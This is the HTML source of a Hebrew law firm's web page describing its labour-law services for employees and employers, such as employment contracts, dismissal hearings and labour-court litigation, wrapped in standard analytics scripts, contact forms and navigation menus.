  gtag('js', new Date());

  gtag('config', 'UA-256996086-63');
</script>
<meta name="google-site-verification" content="_ugdQIl7PLDX1RNhrk-2hFDG2twXf9Ei7fC2PwF5JLk" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P3PCD9S');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EMXYG6GPC1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EMXYG6GPC1');
</script>
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type='application/javascript' id='pys-config-warning-script'>console.warn('PixelYourSite: no pixel configured.');</script>
<link rel="icon" href="https://adimrlaw.com/wp-content/uploads/2023/03/LOGO-FINALE02-150x150.png" sizes="32x32" />
<link rel="icon" href="https://adimrlaw.com/wp-content/uploads/2023/03/LOGO-FINALE02.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://adimrlaw.com/wp-content/uploads/2023/03/LOGO-FINALE02.png" />
<meta name="msapplication-TileImage" content="https://adimrlaw.com/wp-content/uploads/2023/03/LOGO-FINALE02.png" />
	  <meta name="google-site-verification" content="tYcXeu5_gU9YbFmOK-DfJCbln--lLxSr5xmnPj24HJo" />
</head>

<body class="rtl wp-singular post-template-default single single-post postid-956 single-format-standard wp-theme-bmalka">
<div id="wrapper" class="overh">
<header class="backgroundGlass headerbg">
	<div class="container c17 jcsb flex aic mblock pdgtb10">
		<nav id="MainNav">
		    <div id="MobNavBtn"><span></span><span></span><span></span></div>
				<div class="main_menu"><ul id="menu-header-menu" class=""><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46"><a href="https://adimrlaw.com/">דף הבית</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://adimrlaw.com/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-986"><a href="https://adimrlaw.com/category/%d7%aa%d7%97%d7%95%d7%9e%d7%99-%d7%94%d7%aa%d7%9e%d7%97%d7%95%d7%aa/">תחומי התמחות</a>
<ul class="sub-menu">
	<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1407"><a href="https://adimrlaw.com/%d7%a2%d7%95%d7%a8%d7%9a-%d7%93%d7%99%d7%9f-%d7%a0%d7%95%d7%98%d7%a8%d7%99%d7%95%d7%9f/">שירותי נוטריון</a></li>
	<li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1020"><a href="https://adimrlaw.com/%d7%a0%d7%93%d7%9c%d7%9f-%d7%95%d7%9e%d7%a7%d7%a8%d7%a7%d7%a2%d7%99%d7%9f/">עסקאות מקרקעין</a></li>
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1019"><a href="https://adimrlaw.com/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%a0%d7%93%d7%9c%d7%9f/">ייעוץ נדל&quot;ן</a></li>
	<li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1267"><a href="https://adimrlaw.com/%d7%a2%d7%95%d7%a8%d7%9a-%d7%93%d7%99%d7%9f-%d7%a1%d7%9b%d7%a1%d7%95%d7%9b%d7%99-%d7%a9%d7%9b%d7%a0%d7%99%d7%9d/">סכסוכי שכנים</a></li>
	<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1266"><a href="https://adimrlaw.com/%d7%a4%d7%99%d7%a0%d7%95%d7%99-%d7%a9%d7%95%d7%9b%d7%a8/">פינוי שוכר</a></li>
	<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1268"><a href="https://adimrlaw.com/%d7%a2%d7%95%d7%93-%d7%a6%d7%95%d7%95%d7%90%d7%95%d7%aa/">עורך דין צוואות</a></li>
	<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1022"><a href="https://adimrlaw.com/%d7%99%d7%99%d7%a4%d7%95%d7%99-%d7%9b%d7%97-%d7%9e%d7%aa%d7%9e%d7%a9%d7%9a/">עורך דין ייפוי כח מתמשך</a></li>
	<li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1023"><a href="https://adimrlaw.com/%d7%93%d7%99%d7%a0%d7%99-%d7%97%d7%91%d7%a8%d7%95%d7%aa-2/">דיני חברות</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-1024"><a href="https://adimrlaw.com/%d7%93%d7%99%d7%a0%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94/" aria-current="page">דיני עבודה</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1025"><a href="https://adimrlaw.com/%d7%9c%d7%99%d7%98%d7%99%d7%92%d7%a6%d7%99%d7%94/">ליטיגציה – ייצוג בערכאות המשפטיות</a></li>
	<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1026"><a href="https://adimrlaw.com/%d7%92%d7%99%d7%a9%d7%95%d7%a8/">גישור</a></li>
</ul>
</li>
<li id="menu-item-1201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1201"><a href="https://adimrlaw.com/category/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/">מאמרים</a></li>
<li id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-987"><a href="https://adimrlaw.com/category/%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa-%d7%9e%d7%9e%d7%9c%d7%99%d7%a6%d7%99%d7%9d/">לקוחות ממליצים</a></li>
<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://adimrlaw.com/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
</ul></div>		</nav>
		<div class="flex jcsb w35 mw100 ">
							<h4 class="headerphone  nomobile hfs25 light wcolor flex aic"><span  class="mrgl10 flex aic"><img src="https://adimrlaw.com/wp-content/themes/bmalka/images/ftelBlack.png" class="" alt=""/></span><a href="tel:0547264573">054-7264573</a>&nbsp;<span style="color: black"> | </span>&nbsp; </h4>
						<div class="logo  mmargin mcenter">
				<a href="https://adimrlaw.com" title="עורכת דין מיטל ריין &#8211; עורכת דין ומגשרת">
					<img src="https://adimrlaw.com/wp-content/uploads/2025/03/LOGO20241-33e1710684546300.png" alt="עורכת דין מיטל ריין &#8211; עורכת דין ומגשרת" />				</a>

			</div>
		</div>
        	</div>
</header>
<!-- טופס דביק-->
<div class="stickyform anim  pointer norpt nomobile " style="background-image:url('https://adimrlaw.com/wp-content/uploads/2023/03/contact_us_in_black-.png');"></div>
<div class="hiddenform  ">
	<div class="h100 w100  flex aic fcc ">
		<div class="container c13 relative pdg40"style="background-color:#A4996A;">
			<div class="X pointer" ></div>
			<h4 class=" hfs45 medium wcolor">ייעוץ נכון, חוסך המון</h4>
			<h4 class=" hfs35 regular wcolor">השאירו את הפרטים ואנו ניצור אתכם קשר</h4>
			<div class="mainform pdgtb30 relative">
				
<div class="wpcf7 no-js" id="wpcf7-f5-o1" lang="he-IL" dir="rtl" data-wpcf7-id="5">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D7%93%D7%99%D7%A0%D7%99-%D7%A2%D7%91%D7%95%D7%93%D7%94/#wpcf7-f5-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="he_IL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="inrowf">
	<div class="col4 mw100">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="שם מלא:" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="col4 mw100">
		<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="טלפון:" value="" type="tel" name="your-phone" /></span>
		</p>
	</div>
	<div class="col4 mw100">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="מייל:" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="col4 mw100">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="אשמח לקבל פרטים נוספים" />
		</p>
	</div>
</div><div class="wpcf7-form-control-wrap maspik-field">
                <label for="full-name-maspik-hp" class="wpcf7-form-control-label">Leave this field empty</label>
                <input size="1" type="text" autocomplete="off" aria-hidden="true" tabindex="-1" name="full-name-maspik-hp" id="full-name-maspik-hp" class="wpcf7-form-control wpcf7-text" placeholder="Leave this field empty">
            </div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
		</div>
	</div>
</div>
  <!-- Global site tag (gtag.js) - Google Analytics -->

<!-- סוף-->
<div id="content" class="innercontent">


<style>
    .menu-item-has-children a {
        border-bottom: 1px solid #A4996A;
    }

    @media screen and (max-width: 768px) {
        div#userwayAccessibilityIcon {
            position: relative;
            top: 87% !important;
            left: 2px;
        }
    }
</style><div id="SinglePage">
        <div class="bgimg mbh200"style="height:320px;background-image:url('https://adimrlaw.com/wp-content/uploads/2023/03/pretty-businesswoman-using-tablet-abstract-city-background_670147-8539-1-e1678964881742.jpg')"></div>
    <div class="container c15 mblock pdgtb80 jcsb flex aifs">
      <div class="w45 mw100 mmb20">
        <h1 class="hfs40 regular  sc1 mtitle relative">דיני עבודה          <span class="unline"></span>
        </h1>
        <div class="entry pdgtb30">
    			<h2><strong>ייצוג עובדים ומעסיקים</strong></h2>
<p>ליווי, ייצוג וייעוץ משפטי שוטף לעובדים ומעסיקים. החל מעריכת הסכמי העסקה, הסכמי ניהול, הסכמי ייעוץ, עריכת נהלי עבודה ונהלי התנהגות רוחביים, וכלה בייצוג עובדים ומעסיקים בהליכי שימוע וסיום העסקה.</p>
<p>ייצוג במסגרת כל סוגי ההליכים המשפטיים בתחום דיני העבודה בבתי הדין לעבודה, לרבות ניהול תיקי ליטיגציה מורכבים, תובענות ייצוגיות וצווי מניעה. ייצוג בהליכי גישור, פישור, בוררות ועריכת הסכמי פשרה. ליווי וייצוג מעסיקים בהגשת בקשות להיתרי עבודה, להעסקת עובדים זרים ובקבלת היתרי העסקה במנוחה השבועית ובשעות לילה ומתן פתרונות מותאמים לכל עובד ומעסיק.</p>
<p>עריכת הסכמי סודיות ואי תחרות, ייעוץ בהעסקת עובדי כוח אדם וקבלני שירות, ליווי הליכי משמעת והליכים לפי החוק למניעת הטרדה מינית.</p>
    		</div>
      </div>
      <div class="w35 mw100">
        <div class="pdg40 mmp10" style="background-color:#A4996A">
          <h4 class="center hfs35 medium wcolor">ייעוץ נכון, חוסך המון</h4>
          <h4 class="center hfs25 regular wcolor">השאירו את הפרטים ואנו ניצור אתכם קשר</h4>
          <div class="mainform mw100 w80 postform margin pdgtb20">
<div class="wpcf7 no-js" id="wpcf7-f179-o2" lang="he-IL" dir="rtl" data-wpcf7-id="179">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D7%93%D7%99%D7%A0%D7%99-%D7%A2%D7%91%D7%95%D7%93%D7%94/#wpcf7-f179-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="179" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="he_IL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f179-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="שם מלא:" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="טלפון:" value="" type="tel" name="your-phone" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="מייל:" value="" type="email" name="your-email" /></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="אשמח לקבל פרטים נוספים" />
	</p>
</div><div class="wpcf7-form-control-wrap maspik-field">
                <label for="full-name-maspik-hp" class="wpcf7-form-control-label">Leave this field empty</label>
                <input size="1" type="text" autocomplete="off" aria-hidden="true" tabindex="-1" name="full-name-maspik-hp" id="full-name-maspik-hp" class="wpcf7-form-control wpcf7-text" placeholder="Leave this field empty">
            </div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
          <div class="bgimg mrgb40"style="height:350px;background-image:url('https://adimrlaw.com/wp-content/uploads/2023/03/closeup-business-woman-making-notes-document.jpg')"></div>
        </div>
      </div>
  	</div>
          <div class="container c15 pdgtb40">
        <h4 class="center hfs45 regular sc1">עוד בנושא</h4>
        <div class="inrowf pdgtb40 mw90 mmargin">
                      <a class="col33 article mw100 block mrgb40"href="https://adimrlaw.com/%d7%a2%d7%95%d7%a8%d7%9a-%d7%93%d7%99%d7%9f-%d7%94%d7%a4%d7%a8%d7%aa-%d7%97%d7%95%d7%96%d7%94-%d7%a9%d7%9b%d7%99%d7%a8%d7%95%d7%aa/">
              <div class="bgimg  mbh200 anim"style="height:320px;outline-offset:10px;outline:2px solid #12304b;background-image:url('https://adimrlaw.com/wp-content/uploads/2025/01/25.jpg')"></div>
              <h4 class="hfs30 regular sc2 pdgt30">עורך דין הפרת חוזה שכירות</h4>
              <div class="hfs18 regular sc2 pdgtb10">עורך דין הפרת חוזה שכירות בעל ניסיון רב
במיוחד בשל הקושי הרב ברכישת דירה היום, יותר ויותר אנשים מוצאים את עצמם...</div>
              <h4 class="hfs20 medium sc1 flex aic ">קרא עוד                <img src="https://adimrlaw.com/wp-content/themes/bmalka/images/arrow.png" class="block mrgr10 mini-arrow" alt=""/>              </h4>
            </a>
                      <a class="col33 article mw100 block mrgb40"href="https://adimrlaw.com/%d7%a2%d7%95%d7%a8%d7%9a-%d7%93%d7%99%d7%9f-%d7%a0%d7%95%d7%98%d7%a8%d7%99%d7%95%d7%9f/">
              <div class="bgimg  mbh200 anim"style="height:320px;outline-offset:10px;outline:2px solid #12304b;background-image:url('https://adimrlaw.com/wp-content/uploads/2025/01/30.jpg')"></div>
              <h4 class="hfs30 regular sc2 pdgt30">עורך דין נוטריון</h4>
              <div class="hfs18 regular sc2 pdgtb10">עורך דין נוטריון מומלץ
כאשר אנו רוצים להשתמש במסמך בתור ראיה משפטית, יהיה צורך באימות נוטריוני, אישורו של נוטריון לגבי המסמך...</div>
              <h4 class="hfs20 medium sc1 flex aic ">קרא עוד                <img src="https://adimrlaw.com/wp-content/themes/bmalka/images/arrow.png" class="block mrgr10 mini-arrow" alt=""/>              </h4>
            </a>
                      <a class="col33 article mw100 block mrgb40"href="https://adimrlaw.com/%d7%a2%d7%95%d7%a8%d7%9a-%d7%93%d7%99%d7%9f-%d7%94%d7%aa%d7%a0%d7%92%d7%93%d7%95%d7%aa-%d7%9c%d7%a6%d7%95%d7%95%d7%90%d7%94/">
              <div class="bgimg  mbh200 anim"style="height:320px;outline-offset:10px;outline:2px solid #12304b;background-image:url('https://adimrlaw.com/wp-content/uploads/2024/05/190.jpg')"></div>
              <h4 class="hfs30 regular sc2 pdgt30">עורך דין התנגדות לצוואה</h4>
              <div class="hfs18 regular sc2 pdgtb10">לאחר שמוגשת לרשם הירושות בקשה לקיום צוואה, עליו לפרסם את הדבר למשך 14 יום במטרה לאפשר ליורש, או אדם אחר...</div>
              <h4 class="hfs20 medium sc1 flex aic ">קרא עוד                <img src="https://adimrlaw.com/wp-content/themes/bmalka/images/arrow.png" class="block mrgr10 mini-arrow" alt=""/>              </h4>
            </a>
                  </div>
      </div>
            </div>
</div><!--#content end-->
<footer  >
    <div class="bgimg relative"style="background-image:url('https://adimrlaw.com/wp-content/uploads/2023/03/bg-footer.jpg')">

  <div class="container c12 pdgtb40">
    <h4 class="center hfs45 medium wcolor">ייעוץ נכון חוסך המון <br>חייגו 054-7264573</h4>
    <h4 class="center hfs35 regular wcolor">או השאירו פרטים ונחזור אליכם בהקדם</h4>
    <div class="mainform pdgt40">
      
<div class="wpcf7 no-js" id="wpcf7-f5-o3" lang="he-IL" dir="rtl" data-wpcf7-id="5">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D7%93%D7%99%D7%A0%D7%99-%D7%A2%D7%91%D7%95%D7%93%D7%94/#wpcf7-f5-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="he_IL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="inrowf">
	<div class="col4 mw100">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="שם מלא:" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="col4 mw100">
		<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="טלפון:" value="" type="tel" name="your-phone" /></span>
		</p>
	</div>
	<div class="col4 mw100">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="מייל:" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="col4 mw100">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="אשמח לקבל פרטים נוספים" />
		</p>
	</div>
</div><div class="wpcf7-form-control-wrap maspik-field">
                <label for="full-name-maspik-hp" class="wpcf7-form-control-label">Leave this field empty</label>
                <input size="1" type="text" autocomplete="off" aria-hidden="true" tabindex="-1" name="full-name-maspik-hp" id="full-name-maspik-hp" class="wpcf7-form-control wpcf7-text" placeholder="Leave this field empty">
            </div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
  </div>
    <div class="container c15 flex jcsb pdgb80 pdgt80 mblock">
        <div class="w15 mw100 mmb20">
            <h4 class=" hfs24 wcolor medium pdgb10 mrgb15"style="border-bottom:2px solid white">תפריט ראשי</h4>
            <nav id="FooterNav">
                <div class="main_menu"><ul id="menu-header-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46"><a href="https://adimrlaw.com/">דף הבית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://adimrlaw.com/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-986"><a href="https://adimrlaw.com/category/%d7%aa%d7%97%d7%95%d7%9e%d7%99-%d7%94%d7%aa%d7%9e%d7%97%d7%95%d7%aa/">תחומי התמחות</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1407"><a href="https://adimrlaw.com/%d7%a2%d7%95%d7%a8%d7%9a-%d7%93%d7%99%d7%9f-%d7%a0%d7%95%d7%98%d7%a8%d7%99%d7%95%d7%9f/">שירותי נוטריון</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1020"><a href="https://adimrlaw.com/%d7%a0%d7%93%d7%9c%d7%9f-%d7%95%d7%9e%d7%a7%d7%a8%d7%a7%d7%a2%d7%99%d7%9f/">עסקאות מקרקעין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1019"><a href="https://adimrlaw.com/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%a0%d7%93%d7%9c%d7%9f/">ייעוץ נדל&quot;ן</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1267"><a href="https://adimrlaw.com/%d7%a2%d7%95%d7%a8%d7%9a-%d7%93%d7%99%d7%9f-%d7%a1%d7%9b%d7%a1%d7%95%d7%9b%d7%99-%d7%a9%d7%9b%d7%a0%d7%99%d7%9d/">סכסוכי שכנים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1266"><a href="https://adimrlaw.com/%d7%a4%d7%99%d7%a0%d7%95%d7%99-%d7%a9%d7%95%d7%9b%d7%a8/">פינוי שוכר</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1268"><a href="https://adimrlaw.com/%d7%a2%d7%95%d7%93-%d7%a6%d7%95%d7%95%d7%90%d7%95%d7%aa/">עורך דין צוואות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1022"><a href="https://adimrlaw.com/%d7%99%d7%99%d7%a4%d7%95%d7%99-%d7%9b%d7%97-%d7%9e%d7%aa%d7%9e%d7%a9%d7%9a/">עורך דין ייפוי כח מתמשך</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1023"><a href="https://adimrlaw.com/%d7%93%d7%99%d7%a0%d7%99-%d7%97%d7%91%d7%a8%d7%95%d7%aa-2/">דיני חברות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-1024"><a href="https://adimrlaw.com/%d7%93%d7%99%d7%a0%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94/" aria-current="page">דיני עבודה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1025"><a href="https://adimrlaw.com/%d7%9c%d7%99%d7%98%d7%99%d7%92%d7%a6%d7%99%d7%94/">ליטיגציה – ייצוג בערכאות המשפטיות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1026"><a href="https://adimrlaw.com/%d7%92%d7%99%d7%a9%d7%95%d7%a8/">גישור</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1201"><a href="https://adimrlaw.com/category/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/">מאמרים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-987"><a href="https://adimrlaw.com/category/%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa-%d7%9e%d7%9e%d7%9c%d7%99%d7%a6%d7%99%d7%9d/">לקוחות ממליצים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://adimrlaw.com/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
</ul></div>            </nav>
        </div>
        <div class="w35 mw100 mmb20">
            <h4 class=" hfs24 wcolor medium pdgb10 mrgb15"style="border-bottom:2px solid white">השירותים שלנו </h4>
            <nav id="FooterNav">
                <div class="main_menu"><ul id="menu-footer-menu" class="inrowf"><li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-989"><a href="https://adimrlaw.com/%d7%93%d7%99%d7%a0%d7%99-%d7%97%d7%91%d7%a8%d7%95%d7%aa/">דיני חברות</a></li>
<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-990"><a href="https://adimrlaw.com/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%a0%d7%93%d7%9c%d7%9f/">ייעוץ נדל&quot;ן</a></li>
<li id="menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-991"><a href="https://adimrlaw.com/%d7%a0%d7%93%d7%9c%d7%9f-%d7%95%d7%9e%d7%a7%d7%a8%d7%a7%d7%a2%d7%99%d7%9f/">עסקאות מקרקעין</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-993"><a href="https://adimrlaw.com/%d7%99%d7%99%d7%a4%d7%95%d7%99-%d7%9b%d7%97-%d7%9e%d7%aa%d7%9e%d7%a9%d7%9a/">עורך דין ייפוי כח מתמשך</a></li>
<li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-994"><a href="https://adimrlaw.com/%d7%93%d7%99%d7%a0%d7%99-%d7%97%d7%91%d7%a8%d7%95%d7%aa-2/">דיני חברות</a></li>
<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-988"><a href="https://adimrlaw.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%a2%d7%99%d7%96%d7%91%d7%95%d7%9f/">ניהול עיזבון</a></li>
<li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-995"><a href="https://adimrlaw.com/%d7%93%d7%99%d7%a0%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94/" aria-current="page">דיני עבודה</a></li>
<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-996"><a href="https://adimrlaw.com/%d7%9c%d7%99%d7%98%d7%99%d7%92%d7%a6%d7%99%d7%94/">ליטיגציה – ייצוג בערכאות המשפטיות</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-997"><a href="https://adimrlaw.com/%d7%92%d7%99%d7%a9%d7%95%d7%a8/">גישור</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1094"><a href="https://adimrlaw.com/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1242"><a href="https://adimrlaw.com/%d7%a2%d7%95%d7%a8%d7%9a-%d7%93%d7%99%d7%9f-%d7%9e%d7%a7%d7%a8%d7%a7%d7%a2%d7%99%d7%9f-%d7%aa%d7%9c-%d7%90%d7%91%d7%99%d7%91/">עורך דין מקרקעין בתל אביב</a></li>
<li id="menu-item-1243" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1243"><a href="https://adimrlaw.com/%d7%a2%d7%95%d7%a8%d7%9a-%d7%93%d7%99%d7%9f-%d7%9e%d7%9b%d7%99%d7%a8%d7%aa-%d7%93%d7%99%d7%a8%d7%94/">עורך דין מכירת דירה</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1244"><a href="https://adimrlaw.com/%d7%a2%d7%95%d7%a8%d7%9a-%d7%93%d7%99%d7%9f-%d7%a7%d7%a0%d7%99%d7%99%d7%aa-%d7%93%d7%99%d7%a8%d7%94/">עורך דין קניית דירה</a></li>
<li id="menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1245"><a href="https://adimrlaw.com/%d7%a2%d7%95%d7%a8%d7%9a-%d7%93%d7%99%d7%9f-%d7%a1%d7%9b%d7%a1%d7%95%d7%9b%d7%99-%d7%a9%d7%9b%d7%a0%d7%99%d7%9d/">עורך דין סכסוכי שכנים</a></li>
<li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1246"><a href="https://adimrlaw.com/%d7%a9%d7%99%d7%9e%d7%95%d7%a2-%d7%9c%d7%a2%d7%95%d7%91%d7%93/">שימוע לעובד</a></li>
